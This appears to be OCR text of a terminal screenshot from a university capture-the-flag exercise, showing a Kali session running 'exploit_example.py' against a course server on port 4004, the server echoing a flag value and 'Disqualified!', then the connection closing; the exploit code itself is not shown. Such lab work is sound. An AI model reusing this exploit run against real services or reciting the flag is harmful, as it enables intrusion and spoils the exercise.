 ┌──(kali㉿kali)-[/run/…/gvfs/dav+sd:host=Spice%2520client%2520
Semana7-Desafio1]
└─$ python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4004: Done
[*] Switching to interactive mode
You gave me this: `\xcflag{81ead726de964ec9709c08d7b5f0e9ba}
Disqualified!
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to ctf-fsi.fe.up.pt port 4004
[*] Got EOF while sending in interactive